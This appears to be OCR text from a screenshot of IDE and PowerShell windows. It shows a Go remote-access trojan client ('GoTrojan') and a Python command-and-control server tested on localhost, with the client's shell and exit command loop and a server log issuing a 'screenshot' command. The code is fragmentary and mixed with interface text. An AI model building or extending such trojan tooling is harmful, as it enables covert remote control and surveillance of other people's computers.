 Windows PowerShell
PS F:\pythonProject\Server> python .\Server2.py -a 0.0.0.0 -p 1234
0.0.0.0 1234
Service Launch! Listen on  0.0.0.0 : 1234
Starting convert with  ('127.0.0.1', 2163)
Fri Mar 17 23:48:38 2023
'127.0.0.1', 2163 (command)>screenshot
远程主机
件。
6 个项目
121 time.sleep(2)
122 try:
123 time.sleep(0.5)
124 exit_query = self.recv_data(conne)
125 print("The handler is exited successfully: " + exit_query)
126 conne.close()
127 except:
128 print("The handler is may exited but not query.")
129 return
130
131 if order == "restart":
132 conne.send((order + RESV_ACCOMPLISH).encode("utf-8"))
133 conne.close()
书签
结构
通知
server › recv_data()
版本控制 Python 软件包 TODO Python 控制台 问题 终端 服务
方法 'recv_data' 可能为 'static' <无默认服务器> 79:9 CRLF UTF-8 4 个空格 Python 3.9 (pyTrojan)
GO File Edit View Navigate Code Refactor Run Tools VCS Window Help GoTrojan - Init.go
GoTrojan Init.go go build GoTrojan
Client.go errHandle.go test.go userScan.go RunCommand.go module.go Hardware.go Init.go
Project
2 1 2
1 package main
2
3 import (
4 "fmt"
5 "time"
6 )
7
8 func main() {
9
10 var socket Client
11 var client *Client = &socket
12 for { //Outer circle
13 client.connect( rHost: "127.0.0.1", rPort: 1234)
14 for { //Inner circle
15 order, _ := client.receiveData()
16 if order == "shell" {
17 fmt.Println()
18 client.sendData("Starting shell....." + RESV_ACCOMPLISH)
19 shell(client)
20 continue
21
22 } else if order == "exit" {
23 fmt.Println()
24 client.close()
25 return //直接结束运行
26
main()
Database
Notifications
make
Run: go build GoTrojan
GOROOT=E:\Golang #gosetup
GOPATH=F:\Golang #gosetup
E:\Golang\bin\go.exe build -o C:\Users\Andy\AppData\Local\Temp\GoLand\___go_build_GoTrojan.exe GoTrojan #gosetup
C:\Users\Andy\AppData\Local\Temp\GoLand\___go_build_GoTrojan.exe
Starting Up
Connect success to 127.0.0.1:1234
Received: screenshot
Bookmarks
Structure
Version Control Run TODO Problems Terminal Services
46:30 LF UTF-8 Tab
GoTrojan – Init.go pythonProject – ... Server GoTrojan Epic Games启动程... Windows PowerS...
桌面 96% 英 拼 23:48:50
2023/3/17